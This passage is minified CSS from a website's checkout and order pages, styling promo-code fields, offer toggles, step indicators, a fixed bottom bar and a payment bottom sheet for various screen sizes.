.pr-card-info::-webkit-scrollbar-thumb{background:#a8a6b3;border-radius:2px}.main--final-order .pr-card-info.active{transform:translate(0)}.main--final-order .pr-card-info .conditions__col{width:100%}@media screen and (max-width: 576px){.main--final-order .pr-card-info{position:fixed;left:0;top:0;width:100%;min-height:100vh;height:-webkit-fill-available}}.main--final-order .pd-btn{background:#ffffff;border:1px solid #f1f1f4;border-radius:var(--border-radius-m);padding:0 16px;min-height:56px;position:relative;display:flex;align-items:center;cursor:pointer;transition:.3s all ease}.main--final-order .pd-btn__icon{margin-right:9px}.main--final-order .pd-btn__arrow{position:absolute;top:50%;right:16px;transform:translateY(-50%)}.main--final-order .pd-btn:active{background:#c2c1c9}.main--final-order .pd-btn[disabled]{background-color:#f3f3f4;color:#858295}.main--final-order .c-info-block{padding:20px;background:#ffffff;border:1px solid #f1f1f4;border-radius:var(--border-radius-m);overflow:hidden}.main--final-order .c-info-block:not(:last-child){margin-bottom:12px}.main--final-order .c-info-block .c-item{display:flex;align-items:center}.main--final-order .c-info-block .c-item:not(:last-child){margin-bottom:19px}.main--final-order .c-info-block .c-item p{margin:0}.main--final-order .c-info-block .c-item--align-start{align-items:start}.main--final-order .c-info-block .c-icon{flex-shrink:0}.main--final-order .c-info-block--gift{padding:20px 16px;border:1px solid #ffd400}@media screen and (max-width: 576px){.main--final-order .c-info-block--gift{display:none}}.main--final-order .product-title__mobile{width:50%;margin:5px 20px}@media screen and (max-width: 768px){.main--final-order .product-title__mobile{font-size:16px}}@media screen and (min-width: 769px){.main--final-order .product-title__mobile{font-size:20px}}@media screen and (min-width: 577px){.main--final-order .product-title__mobile{margin:5px 20px}}@media screen and (min-width: 1201px){.main--final-order .product-title__mobile{display:none}}.main--final-order .product-title__mobile-wrapper{display:flex;justify-content:flex-start;align-items:center}@media screen and (min-width: 577px){.main--final-order .product-title__mobile-wrapper{display:flex;justify-content:flex-start;align-items:center}}@media screen and (max-width: 576px){.main--final-order .product-title{display:none}}@media screen and (max-width: 1200px){.main--final-order .product-title{display:none}}.personal-offer__notification{background:var(--bg-surface-on-default-lvl2);padding:24px;font-size:var(--size-body-l);line-height:var(--line-height-body);border-radius:var(--border-radius-l);font-weight:400;margin-bottom:16px}.personal-offer__notification p{font-size:var(--size-h4);line-height:var(--line-height-h4);margin-bottom:8px}.personal-offer__notification:not(.personal-offer__notification--mobile){max-width:413px}@media screen and (max-width: 992px){.personal-offer__notification:not(.personal-offer__notification--mobile){display:none}}.personal-offer__notification--mobile p{font-size:20px}@media screen and (min-width: 993px){.personal-offer__notification--mobile{display:none!important}}.notice{background-color:var(--decorative-yellow-surface);border-radius:var(--border-radius-m);margin-bottom:var(--space-l);padding:var(--space-s);font-size:13px;line-height:18px;letter-spacing:-.08px;display:flex;font-weight:400;gap:var(--space-s);color:var(--label-paragraph)}.notice svg path{fill:var(--decorative-yellow-on-surface)}.phone-block-wrapper .notice{display:none}@media screen and (max-width: 576px){.c-step .notice{display:none}.phone-block-wrapper .notice{display:flex}}.main--checkout__form{margin-bottom:12px}@media screen and (max-width: 992px){.main--checkout__form .info-block:not(.not-beeline-info-block){display:none}}.main--checkout .select-block .multiselect-native-select .btn-group .multiselect{background:var(--bg-surface-on-default-lvl2, #2B2C36)}@media screen and (max-width: 576px){.main--checkout~.footer{padding-bottom:96px}}.main--checkout .c-row .c-col:nth-child(2) .container__block{position:sticky;top:20px}.main--checkout .container__block{padding:28px 36px;position:sticky;top:16px}.main--checkout .container__block:nth-child(1){border-radius:12px 12px 0 0;padding-top:38px}.main--checkout .container__block--aside{padding:24px!important;border-radius:var(--border-radius-m)!important;border:none}.main--checkout .container__block--result .bee-btn{min-width:236px}@media screen and (max-width: 576px){.main--checkout .container__block--result .bee-btn{width:100%}}.main--checkout .container__block--result .content--two{padding:0}.main--checkout .container__block--result.c-step__block{padding:16px;border:none}.main--checkout .container__block:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;opacity:.7;z-index:10}.main--checkout .container__block.active:before{display:none}.main--checkout .container__block.valid .step-checkbox{background:var(--action-accent-default, #FFD400);border:none}.main--checkout .container__block.valid .step-checkbox span{display:none}.main--checkout .container__block.valid .step-checkbox img{display:block}.main--checkout .container__block:last-child{margin-top:2px}@media screen and (max-width: 576px){.main--checkout .container__block{padding:24px 16px 27px;margin-bottom:16px}.main--checkout .container__block:nth-child(1){border-radius:0;padding-top:21px}.main--checkout .container__block--result{border-radius:0}}.main--checkout .container__block:not(:active) *{user-select:none}.main--checkout .c-step{padding:var(--space-xl);position:relative;background:var(--bg-surface-on-default-lvl1, #FFF)}.main--checkout .c-step .stepper{display:flex}.main--checkout .c-step:nth-child(1){border-radius:12px 12px 0 0;padding-top:32px}@media screen and (max-width: 576px){.main--checkout .c-step:nth-child(1){padding-top:0}}.main--checkout .c-step:last-child{border-radius:0 0 12px 12px;padding-bottom:32px}@media screen and (max-width: 576px){.main--checkout .c-step:last-child{padding-bottom:0}}.main--checkout .c-step__block{padding:32px 12px}@media screen and (min-width: 577px){.main--checkout .c-step__block{border-radius:var(--border-radius-m);border:1px solid var(--border-disabled, #E8E9ED)}}.main--checkout .c-step__block.valid{background:var(--bg-surface-on-default-lvl2, #2B2C36)}.main--checkout .c-step__block.valid .step-checkbox{background:var(--action-accent-default, #FFD400);border:none}.main--checkout .c-step__block.valid .step-checkbox span{display:none}.main--checkout .c-step__block.valid .step-checkbox img{display:block}.main--checkout .c-step__block.valid .content--two .toggle-block{cursor:default!important}.main--checkout .c-step__block.valid .content--two .toggle-block .bee-toggle{pointer-events:none}.main--checkout .c-step__block.valid .content--two .toggle-block .bee-toggle__label{background:var(--bg-surface-on-default-lvl2, #2B2C36)}.main--checkout .c-step__block.active .content--one{margin-bottom:16px}@media screen and (max-width: 576px){.main--checkout .c-step__block{background:var(--bg-surface-on-default-lvl1, #FFF)}}@media screen and (min-width: 577px){.main--checkout .c-step--paymentType .result-info--bordered .result-info__value{font-size:20px;line-height:26px}}.main--checkout .c-step--result{padding:38px 36px;border-radius:0 0 12px 12px}.main--checkout .c-step--aside{padding:28px 26px}.main--checkout .c-step--scoring .lw-info{min-height:unset}.main--checkout .c-step--scoring .accordion__item{margin:0}.main--checkout .c-step--forte{border-radius:12px!important}.main--checkout .c-step:not(.show-prepayment-discount) .state-1-item{display:none}.main--checkout .c-step.show-prepayment-discount .state-0-item{display:none}.main--checkout .c-step .bee-btn{margin-top:24px;position:relative}.main--checkout .c-step .bee-btn:disabled:hover{cursor:not-allowed}.main--checkout .c-step .bee-btn .c-tip{display:none}@media screen and (min-width: 577px){.main--checkout .c-step .bee-btn .c-tip{display:block;position:absolute;left:156px;top:50%;transform:translate(30px,-50%);color:#ff5a43;opacity:0;transition:.4s all ease;white-space:nowrap}.main--checkout .c-step .bee-btn:disabled:hover .c-tip{transform:translateY(-50%);opacity:1}}@media screen and (max-width: 576px){.main--checkout .c-step{padding:0;background-color:transparent;margin:0 -16px}.main--checkout .c-step:not(.valid){margin-bottom:12px}.main--checkout .c-step__block{padding:var(--space-xl) var(--space-m);border:none}}.main--checkout .toggle-block--primary,.main--checkout .toggle-block--third,.main--checkout .toggle-block--five,.main--checkout .toggle-block--six,.main--checkout .toggle-block--square,.main--checkout .toggle-block--card{max-width:unset;margin-bottom:var(--space-m)}@media screen and (min-width: 577px){.main--checkout .toggle-block--primary,.main--checkout .toggle-block--third,.main--checkout .toggle-block--five,.main--checkout .toggle-block--six,.main--checkout .toggle-block--square,.main--checkout .toggle-block--card{margin-left:-61px;margin-right:-42px;padding-left:61px;padding-right:42px}}.main--checkout .toggle-block--primary{padding-bottom:var(--space-xl);margin-bottom:0}@media screen and (min-width: 577px){.main--checkout .toggle-block--primary .bee-toggle:not(:last-child){margin-right:20px}}@media screen and (max-width: 576px){.main--checkout .toggle-block--primary .bee-toggle{width:100%}}.main--checkout .toggle-block--offers-list,.main--checkout .toggle-block--accordion-offers-list{display:flex;flex-direction:column;flex-wrap:wrap;margin-bottom:16px}.main--checkout .toggle-block--offers-list .bee-toggle,.main--checkout .toggle-block--accordion-offers-list .bee-toggle{position:relative;display:flex}.main--checkout .toggle-block--offers-list .bee-toggle__label,.main--checkout .toggle-block--accordion-offers-list .bee-toggle__label{cursor:pointer;transition:all .1s ease-in-out;user-select:none;margin:0;display:flex;align-items:center;justify-content:space-between;border-radius:var(--border-radius-m);width:100%;padding:12px 16px 12px 52px;background:#f4f4f6;line-height:22px}.main--checkout .toggle-block--offers-list .bee-toggle__label .c-items,.main--checkout .toggle-block--accordion-offers-list .bee-toggle__label .c-items{display:flex;align-items:center;flex-wrap:wrap}.main--checkout .toggle-block--offers-list .bee-toggle__label .c-item,.main--checkout .toggle-block--accordion-offers-list .bee-toggle__label .c-item{position:relative;margin-left:4px}.main--checkout .toggle-block--offers-list .bee-toggle__label .c-item:not(:last-child):after,.main--checkout .toggle-block--accordion-offers-list .bee-toggle__label .c-item:not(:last-child):after{content:"\2022";margin-left:4px}@media screen and (max-width: 1200px){.main--checkout .toggle-block--offers-list .bee-toggle__label .c-item:nth-child(2):before,.main--checkout .toggle-block--accordion-offers-list .bee-toggle__label .c-item:nth-child(2):before{display:none}}@media screen and (max-width: 576px){.main--checkout .toggle-block--offers-list .bee-toggle__label .c-item:nth-child(3):before,.main--checkout .toggle-block--accordion-offers-list .bee-toggle__label .c-item:nth-child(3):before{display:none}}@media screen and (max-width: 576px){.main--checkout .toggle-block--offers-list .bee-toggle__label .c-item:last-child,.main--checkout .toggle-block--accordion-offers-list .bee-toggle__label .c-item:last-child{width:100%}}@media screen and (max-width: 576px){.main--checkout .toggle-block--offers-list .bee-toggle__label,.main--checkout .toggle-block--accordion-offers-list .bee-toggle__label{padding:12px 16px 12px 44px;font-size:14px;line-height:18px}}.main--checkout .toggle-block--offers-list .bee-toggle__left,.main--checkout .toggle-block--accordion-offers-list .bee-toggle__left,.main--checkout .toggle-block--offers-list .bee-toggle__right,.main--checkout .toggle-block--accordion-offers-list .bee-toggle__right{display:flex;align-items:center}.main--checkout .toggle-block--offers-list .bee-toggle__left,.main--checkout .toggle-block--accordion-offers-list .bee-toggle__left{margin-right:10px}.main--checkout .toggle-block--offers-list .bee-toggle__input,.main--checkout .toggle-block--accordion-offers-list .bee-toggle__input{height:1px;width:1px;border:0;overflow:hidden;position:absolute}.main--checkout .toggle-block--offers-list .bee-toggle__input:disabled~.bee-toggle__label,.main--checkout .toggle-block--accordion-offers-list .bee-toggle__input:disabled~.bee-toggle__label{cursor:default}.main--checkout .toggle-block--offers-list .bee-toggle__dot,.main--checkout .toggle-block--accordion-offers-list .bee-toggle__dot{width:20px;height:20px;border-radius:50%;display:flex;align-items:center;justify-content:center;position:absolute;left:16px;top:50%;transform:translateY(-50%);pointer-events:none}.main--checkout .toggle-block--offers-list .bee-toggle__dot:before,.main--checkout .toggle-block--accordion-offers-list .bee-toggle__dot:before{content:"";background:#10083f;width:8px;height:8px;border-radius:50%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);display:none}@media screen and (max-width: 576px){.main--checkout .toggle-block--offers-list .bee-toggle__dot:before,.main--checkout .toggle-block--accordion-offers-list .bee-toggle__dot:before{width:8px;height:8px}}.main--checkout .toggle-block--offers-list .bee-toggle__dot .lds-ring,.main--checkout .toggle-block--accordion-offers-list .bee-toggle__dot .lds-ring,.main--checkout .toggle-block--offers-list .bee-toggle__dot .accordion--offers .accordion__loader,.main--checkout .toggle-block--accordion-offers-list .bee-toggle__dot .accordion--offers .accordion__loader,.accordion--offers .main--checkout .toggle-block--offers-list .bee-toggle__dot .accordion__loader,.accordion--offers .main--checkout .toggle-block--accordion-offers-list .bee-toggle__dot .accordion__loader{display:none}@media (hover: hover){.main--checkout .toggle-block--offers-list .bee-toggle:not(.disabled):not(.loading) .bee-toggle__label:hover,.main--checkout .toggle-block--accordion-offers-list .bee-toggle:not(.disabled):not(.loading) .bee-toggle__label:hover{background:#e8e8eb}.main--checkout .toggle-block--offers-list .bee-toggle:not(.disabled):not(.loading) .bee-toggle__label:hover~.bee-toggle__dot,.main--checkout .toggle-block--accordion-offers-list .bee-toggle:not(.disabled):not(.loading) .bee-toggle__label:hover~.bee-toggle__dot{background:#ffd400}.main--checkout .toggle-block--offers-list .bee-toggle:not(.disabled):not(.loading) .bee-toggle__label:hover~.bee-toggle__dot:before,.main--checkout .toggle-block--accordion-offers-list .bee-toggle:not(.disabled):not(.loading) .bee-toggle__label:hover~.bee-toggle__dot:before{display:block}}.main--checkout .toggle-block--offers-list .bee-toggle:not(.disabled):not(.loading) .bee-toggle__input:checked~.bee-toggle__dot,.main--checkout .toggle-block--accordion-offers-list .bee-toggle:not(.disabled):not(.loading) .bee-toggle__input:checked~.bee-toggle__dot{background:#ffe14d;border-color:transparent}.main--checkout .toggle-block--offers-list .bee-toggle:not(.disabled):not(.loading) .bee-toggle__input:checked~.bee-toggle__dot:before,.main--checkout .toggle-block--accordion-offers-list .bee-toggle:not(.disabled):not(.loading) .bee-toggle__input:checked~.bee-toggle__dot:before{display:block}.main--checkout .toggle-block--offers-list .bee-toggle:not(.disabled):not(.loading) .bee-toggle__dot,.main--checkout .toggle-block--accordion-offers-list .bee-toggle:not(.disabled):not(.loading) .bee-toggle__dot{border:2px solid #a8a6b3;background:#fff}.main--checkout .toggle-block--offers-list .bee-toggle.loading .bee-toggle__dot .lds-ring,.main--checkout .toggle-block--accordion-offers-list .bee-toggle.loading .bee-toggle__dot .lds-ring,.main--checkout .toggle-block--offers-list .bee-toggle.loading .bee-toggle__dot .accordion--offers .accordion__loader,.main--checkout .toggle-block--accordion-offers-list .bee-toggle.loading .bee-toggle__dot .accordion--offers .accordion__loader,.accordion--offers .main--checkout .toggle-block--offers-list .bee-toggle.loading .bee-toggle__dot .accordion__loader,.accordion--offers .main--checkout .toggle-block--accordion-offers-list .bee-toggle.loading .bee-toggle__dot .accordion__loader{position:absolute;left:50%;top:50%;width:20px;height:20px;transform:translate(-50%,-50%);display:block}.main--checkout .toggle-block--offers-list .bee-toggle.loading .bee-toggle__dot .lds-ring div,.main--checkout .toggle-block--accordion-offers-list .bee-toggle.loading .bee-toggle__dot .lds-ring div,.main--checkout .toggle-block--offers-list .bee-toggle.loading .bee-toggle__dot .accordion--offers .accordion__loader div,.main--checkout .toggle-block--accordion-offers-list .bee-toggle.loading .bee-toggle__dot .accordion--offers .accordion__loader div,.accordion--offers .main--checkout .toggle-block--offers-list .bee-toggle.loading .bee-toggle__dot .accordion__loader div,.accordion--offers .main--checkout .toggle-block--accordion-offers-list .bee-toggle.loading .bee-toggle__dot .accordion__loader div{width:100%;height:100%;margin:0;border-width:2px}@media screen and (max-width: 576px){.main--checkout .toggle-block--offers-list .bee-toggle.no-offers .bee-toggle__right,.main--checkout .toggle-block--accordion-offers-list .bee-toggle.no-offers .bee-toggle__right{width:100%}}@media screen and (max-width: 576px){.main--checkout .toggle-block--offers-list,.main--checkout .toggle-block--accordion-offers-list{margin-bottom:8px}}.main--checkout .toggle-block--accordion-offers-list{margin:-4px}.main--checkout .toggle-block--accordion-offers-list .bee-toggle{min-height:30px;margin:4px}.main--checkout .toggle-block--accordion-offers-list .bee-toggle__label{padding:0 16px 0 44px;border-radius:0}.main--checkout .toggle-block--accordion-offers-list .bee-toggle:not(.disabled):not(.loading) .bee-toggle__label:hover{background:transparent}.main--checkout .offer-result{border-radius:var(--border-radius-m);padding:16px;border:1px solid #f1f1f4}.main--checkout .offer-result__row{display:flex;flex-wrap:wrap;margin:-8px -20px}.main--checkout .offer-result__col{margin:8px 20px;width:calc(33.3333333333% - 40px)}@media screen and (max-width: 768px){.main--checkout .offer-result__col{width:calc(50% - 40px)}}@media screen and (max-width: 576px){.main--checkout .offer-result__col{width:calc(100% - 40px)}}.main--checkout .bfb{position:fixed;bottom:0;left:0;width:100%;z-index:100;transition:.3s all ease;display:flex;flex-direction:column;justify-content:flex-end}.main--checkout .bfb:not(.opened){box-shadow:0 0 12px #13152d26,0 0 26px #13152d0d}.main--checkout .bfb.opened{height:100%}.main--checkout .bfb__overlay{background:rgba(35,31,32,.5);position:fixed;z-index:3;height:100%;width:100%;left:0;top:0}.main--checkout .bfb__header,.main--checkout .bfb__content,.main--checkout .bfb__pad{position:relative;z-index:1}.main--checkout .bfb hr{border-color:var(--border-default, #dbdae2);box-shadow:none}.main--checkout .bfb .c-benefit-btn.active{transform:scale(-1)}.main--checkout .bfb__total-info{display:flex;align-items:center;margin-bottom:var(--space-2xs);min-height:20px}.main--checkout .bfb__promocode{padding:8px 16px;background:#fff;display:flex;align-items:center;justify-content:space-between}.main--checkout .bfb__header{display:flex;align-items:center;justify-content:space-between;background:var(--bg-elevated, #24242D);border-radius:var(--border-radius-default, 12px) var(--border-radius-default, 12px) 0px 0px;padding:var(--space-m) var(--space-m);border-bottom:1px solid var(--border-default, #dbdae2);overflow:hidden}.main--checkout .bfb__content{background:var(--bg-elevated, #24242D);padding:var(--space-m) var(--space-m) 0 var(--space-m)}.main--checkout .bfb__pad{background:var(--bg-elevated);padding:var(--space-xs) var(--space-m);display:flex;justify-content:space-between;align-items:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%}.main--checkout .bfb .c-items{margin:0 -8px;display:flex}.main--checkout .bfb .c-item{margin:0 8px}.main--checkout .bfb .bee-btn{width:112px;min-height:48px;min-width:unset;padding:0}.main--checkout .bfb.hidden{opacity:0;transform:translateY(100%)}.main--checkout .bottom-fixed-block{box-shadow:0 0 12px #13152d26,0 0 26px #13152d0d;position:fixed;bottom:0;left:0;width:100%;z-index:100;transition:.3s all ease}.main--checkout .bottom-fixed-block__promocode{padding:8px 16px;background:#fff;display:flex;align-items:center;justify-content:space-between}.main--checkout .bottom-fixed-block__info{padding:12px 16px;display:flex;justify-content:space-between;align-items:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;color:#fff;background:#282828}.main--checkout .bottom-fixed-block .c-items{margin:0 -8px;display:flex}.main--checkout .bottom-fixed-block .c-item{margin:0 8px}.main--checkout .bottom-fixed-block .bee-btn{width:112px;min-height:48px;min-width:unset;padding:0}.main--checkout .bottom-fixed-block.hidden{opacity:0;transform:translateY(100%)}@media screen and (min-width: 577px){.main--checkout .bottom-fixed-block{display:none}}.main--checkout .step-btn{margin-top:var(--space-xl, 24px)}@media screen and (max-width: 576px){.main--checkout .step-btn{display:none}}.main--checkout .h3{margin:0}.main--checkout .content{padding:0 29px 0 48px;position:relative}.main--checkout .content-personal-data{display:flex;flex-wrap:wrap;gap:0 var(--space-m)}.main--checkout .content-personal-data .input-wrapper{flex:1;min-width:320px}.main--checkout .content__header{display:flex;justify-content:space-between;align-items:center;min-height:32px}.main--checkout .content__header .h2{margin:0}.main--checkout .content .step-checkbox{position:absolute;top:0;left:0}.main--checkout .content.scoring-loader{display:flex;flex-direction:column;gap:var(--space-m)}@media screen and (max-width: 576px){.main--checkout .content{padding:0 0 0 45px}.main--checkout .content--two{padding-left:0}}.main--checkout p,.main--checkout .bee-input-block{margin:0}.main--checkout .input-wrapper{margin-bottom:16px}.main--checkout .error-block{display:block}.main--checkout .c-group{margin-bottom:28px}@media screen and (max-width: 576px){.main--checkout .c-group{margin-bottom:20px}}.main--checkout .phone-block-wrapper{margin-bottom:var(--space-xl);padding:var(--space-m, 16px);border-radius:var(--border-radius-m, 12px);background:var(--bg-surface-on-default-lvl1, #FFF)}.main--checkout .error-block-v2{width:calc(100% - 176px);margin:0 auto;cursor:pointer}@media screen and (max-width: 576px){.main--checkout .error-block-v2{width:100%}}.main--checkout .c-promocode{display:flex}.main--checkout .c-promocode .input-wrapper{margin:0 var(--space-m) 0 0;width:100%}.main--checkout .c-promocode .bee-btn{min-width:70px;height:48px}.main--checkout .c-promocode .c-error,.main--checkout .c-promocode .c-success{display:flex}.main--checkout .c-promocode .c-error svg,.main--checkout .c-promocode .c-success svg{flex-shrink:0;margin-right:var(--space-2xs)}.main--checkout .c-promocode.is-valid .bee-btn{min-width:115px}.main--checkout .pr-tariff-tab{display:block}.main--checkout .step-checkbox{position:relative;width:32px;height:32px;border-radius:var(--border-radius-m);background:var(--bg-surface-on-default-lvl2, #2B2C36)}.main--checkout .step-checkbox *{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.main--checkout .step-checkbox img{display:none}.main--checkout .step-checkbox.success{background:var(--action-accent-default, #FFD400);border:none}.main--checkout .step-checkbox.success span{display:none}.main--checkout .step-checkbox.success img{display:block}.main--checkout .delivery-info{position:relative;display:flex;gap:var(--space-2xs)}.main--checkout .delivery-info svg{width:24px;height:24px}.main--checkout .delivery-info:not(:last-child){margin-bottom:var(--space-s)}.main--checkout .result-row{display:flex;flex-wrap:wrap;margin:-8px}@media screen and (max-width: 576px){.main--checkout .result-row{margin:0}}.main--checkout .result-info{flex-shrink:0;display:flex;flex-direction:column;justify-content:center;margin:8px}.main--checkout .result-info__label{margin-bottom:var(--space-3xs)}.main--checkout .result-info .h2{line-height:1}.main--checkout .result-info--bordered{min-height:78px;border-radius:var(--border-radius-m)}@media screen and (min-width: 577px){.main--checkout .result-info--bordered{padding:16px;border:1px solid var(--border-default, #575A6F)}}@media screen and (max-width: 576px){.main--checkout .result-info{width:100%;min-height:unset;margin:0}.main--checkout .result-info:not(:last-child){margin-bottom:16px}.main--checkout .result-info__label{color:#858295}}.main--checkout .bank-result-info{flex-shrink:0;border-radius:var(--border-radius-m);display:inline-flex;align-items:center;padding:10px 16px;border:1px solid var(--border-default, #575A6F);min-height:56px}@media screen and (max-width: 576px){.main--checkout .bank-result-info{width:100%}}.main--checkout .bank-icon{margin-right:8px}.main--checkout .rounded-alert-block{margin-bottom:16px}@media screen and (max-width: 576px){.main--checkout .rounded-alert-block{margin-bottom:8px}}.main--checkout .order-info-item{display:flex;justify-content:space-between}.main--checkout .order-info-item:not(:last-child){margin-bottom:var(--space-2xs)}.main--checkout .order-info-item__value{margin-left:var(--space-xl)}.main--checkout .order-info-list{margin-left:var(--space-xs);color:var(--label-secondary)}.main--checkout .order-info-list li:not(:last-child){margin-bottom:var(--space-3xs)}.main--checkout .pp-conditions-grid{display:grid;grid-template-columns:1fr;gap:var(--space-2xs)}.main--checkout .mobile-fb{display:none}.main--checkout .package-cb{flex-wrap:wrap}.main--checkout .fs-total{font-size:24px;line-height:28px}@media screen and (max-width: 576px){.main--checkout .fs-total{font-size:20px;line-height:24px}}.main--checkout .eco-bonus-block,.main--checkout .alert-notification{margin-bottom:var(--space-xl)}@media screen and (max-width: 768px){.main--checkout .alert-notification{margin-bottom:var(--space-l)}}@media screen and (min-width: 577px){.main--checkout #credit_conditions_btn_mobile{display:none}}.main--checkout #credit_conditions_btn_mobile .accordion__header{justify-content:space-between;align-items:center;padding:0 var(--space-m)}.main--checkout .what-included-btn{display:flex;align-items:center;user-select:none;cursor:pointer}@media screen and (max-width: 576px){.main--checkout .month-payment-block--size-l .c-month-price{font-size:24px;line-height:28px}.main--checkout .month-payment-block--size-l .c-month-period{font-size:16px;line-height:24px}.main--checkout #credit_conditions_accordion{display:none}.main--checkout .mobile-fb{width:100%;position:fixed;left:0;top:0;bottom:0;background:var(--bg-elevated, #24242D);z-index:101;transition:unset;overflow-y:scroll;padding:0;height:unset}.main--checkout .mobile-fb__header{padding:26px var(--space-m) var(--space-l);display:flex;align-items:center;justify-content:space-between}.main--checkout .mobile-fb__body{padding:0 var(--space-m) var(--space-l)}.main--checkout .mobile-fb__footer{background:var(--bg-elevated, #24242D);position:sticky;bottom:0;padding:var(--space-2xs, 4px) var(--space-m, 16px) var(--space-2xl, 32px) var(--space-m, 16px)}.main--checkout .mobile-fb.active{display:block}}.main--checkout--3 .swiper-slide .bee-toggle,.main--checkout--3 .swiper-slide .bee-toggle>label{height:100%;align-items:start}.main--checkout--3 .bfb__pad{display:flex;gap:var(--space-xs);background:var(--bg-inverse, #000)}@media (prefers-color-scheme: dark){.main--checkout--3 .bfb__pad{background:var(--bg-primary)}}.main--checkout--3 .bfb__pad .new-btn{flex:1}@media screen and (max-width: 576px){.main--checkout--3~.footer{display:none}}.main--checkout--3 .c-step{border-radius:12px!important;display:flex;flex-direction:column}.main--checkout--3 .c-step__block{padding:0!important}@media screen and (min-width: 577px){.main--checkout--3 .c-step__block{border:none!important}}@media screen and (max-width: 576px){.main--checkout--3 .c-step__block{padding:var(--space-xl) var(--space-m)!important}}.main--checkout--3 .c-step--delivery .toggle-block{display:grid;grid-template-columns:1fr 1fr}.main--checkout--3 .c-step--delivery .toggle-block .bee-toggle__label{height:48px}.main--checkout--3 .c-step--delivery .toggle-block .bee-toggle svg{margin-right:var(--space-2xs, 4px)}@media screen and (max-width: 576px){.main--checkout--3 .c-step--delivery .toggle-block{margin-left:calc(-1 * var(--space-m));margin-right:calc(-1 * var(--space-m));padding-left:var(--space-m);padding-right:var(--space-m)}.main--checkout--3 .c-step--delivery .toggle-block .bee-toggle{width:198px}}.main--checkout--3 .c-promocode button{background:var(--bg-static-black);color:var(--label-on-black)}.main--checkout--3 .container__block{border:1px solid #f1f1f4}.main--checkout--3 .delivery-info{margin-top:var(--space-xl)}.main--checkout--3 .content{padding:0!important}.main--checkout--3 .order-summary{width:350px;background-color:#fff;border-radius:8px;padding:20px;box-shadow:0 2px 8px #0000001a}.main--checkout--3 .order-summary hr{margin:var(--space-m) 0}.main--checkout--3 .order-summary h2{margin-bottom:var(--space-l);font-size:24px;line-height:28px}@media screen and (min-width: 769px){.main--checkout--3 .step-btn{display:block;margin-left:auto}}.main--checkout--3 .ordering-title{font-size:var(--line-height-h3)}.main--checkout--3 .product-details__main{font-size:var(--size-tag);line-height:var(--line-height-tag);display:flex;justify-content:space-between}.main--checkout--3 .product-details__gift{font-size:var(--size-caption);line-height:var(--line-height-caption);color:var(--label-secondary)}.main--checkout--3 .product-details__promocode{font-size:var(--size-tag);line-height:var(--line-height-tag);margin-top:var(--space-xs)}.main--checkout--3 .product-details__promocode div{color:var(--label-positive)}.main--checkout--3 .product-details .name{max-width:218px}.main--checkout--3 .total__row{display:flex;justify-content:space-between}.main--checkout--3 .total__row:not(:last-child){margin-bottom:var(--space-xs)}.main--checkout--3 .total__row span:last-child{white-space:nowrap}.main--checkout--3 .total--with-prepay{background:var(--bg-surface-on-default-lvl2);border-radius:var(--border-radius-m);padding:var(--space-s);flex-direction:column;align-items:start}.main--checkout--3 .promo{display:flex;align-items:center;gap:10px;margin-top:15px}.main--checkout--3 .promo input{flex:1;padding:10px;border:1px solid #ccc;border-radius:8px;font-size:1rem}.main--checkout--3 .apply-btn{padding:10px 15px;background-color:navy;color:#fff;border:none;border-radius:8px;font-size:1rem;cursor:pointer}.main--checkout--3 .stepper{display:none;align-items:center;border-radius:12px 12px 0 0;margin-bottom:var(--space-4xl)}@media screen and (max-width: 768px){.main--checkout--3 .stepper{padding:0 var(--space-m);margin-bottom:var(--space-5xl)}#main-checkout-wrapper>.main--checkout--3 .stepper{display:flex}}.main--checkout--3 .step{display:flex;flex-direction:column;align-items:center;position:relative}.main--checkout--3 .circle{width:24px;height:24px;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:var(--size-tag);line-height:var(--line-height-tag);background-color:var(--action-accent-default);border:2px solid var(--action-accent-default);z-index:2;color:var(--label-on-accent)}.main--checkout--3 .circle svg{width:16px;height:16px}.main--checkout--3 .step:not(.active) .circle{outline:4px solid var(--bg-surface-on-default-lvl1, #FFF);color:var(--label-on-neutral);background-color:var(--action-neutral-default);border:2px solid var(--action-neutral-default)}@media screen and (max-width: 576px){.main--checkout--3 .step:not(.active) .circle{outline-color:var(--bg-primary)}}.main--checkout--3 .step span{position:absolute;top:32px;text-align:center}@media screen and (min-width: 577px){.main--checkout--3 .step span{white-space:nowrap}}.main--checkout--3 .line{flex:1;height:2px;background-color:var(--border-default)}.main--checkout--3 .line--double{flex:2}.main--checkout--3 .line--half{flex:.5}.main--checkout--3 .line.active{background-color:var(--border-accent)}.main--checkout--3 .step.active:after{content:"";display:block;border-radius:50%;width:32px;height:32px;border:2px solid var(--action-accent-default);position:absolute;top:-4px;background:var(--bg-surface-on-default-lvl1, #FFF)}@media screen and (max-width: 576px){.main--checkout--3 .step.active:after{background:var(--bg-primary)}}.main--checkout--3 .step:has(.circle img){outline:4px solid var(--bg-surface-on-default-lvl1, #FFF)}@media screen and (max-width: 576px){.main--checkout--3 .step:has(.circle img){outline-color:var(--bg-primary)}}.main--checkout--3 .step:has(.circle img):after{display:none}.main--checkout--3 .overlay{background:var(--bg-transparent-overlay, rgba(0, 0, 0, .6));height:100vh;width:100vw;position:fixed;top:0;z-index:101;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 576px){.main--checkout--3 .overlay{align-items:flex-end;justify-content:start}}.main--checkout--3 .customise-bottomsheet{background:var(--bg-elevated);width:100%;max-height:90vh;max-width:640px;border-radius:var(--border-radius-m);display:flex;flex-direction:column;overflow:hidden}@media screen and (max-width: 768px){.main--checkout--3 .customise-bottomsheet{max-width:540px}}@media screen and (max-width: 576px){.main--checkout--3 .customise-bottomsheet{max-width:100%;border-radius:var(--border-radius-m) var(--border-radius-m) 0 0}}.main--checkout--3 .customise-bottomsheet__header{padding:24px 24px 16px;display:flex;align-items:center;position:relative;font-size:28px;line-height:var(--line-height-h3)}@media screen and (max-width: 576px){.main--checkout--3 .customise-bottomsheet__header{padding:var(--space-s) 0;justify-content:center;border-bottom:1px solid var(--border-default);line-height:24px;font-size:var(--size-body-l);font-weight:600}}.main--checkout--3 .customise-bottomsheet__header svg{position:absolute;right:var(--space-xl);width:18px;height:18px;cursor:pointer}@media screen and (max-width: 576px){.main--checkout--3 .customise-bottomsheet__header svg{width:14px;height:14px}}.main--checkout--3 .customise-bottomsheet .swiper--payments-preview{position:relative}.main--checkout--3 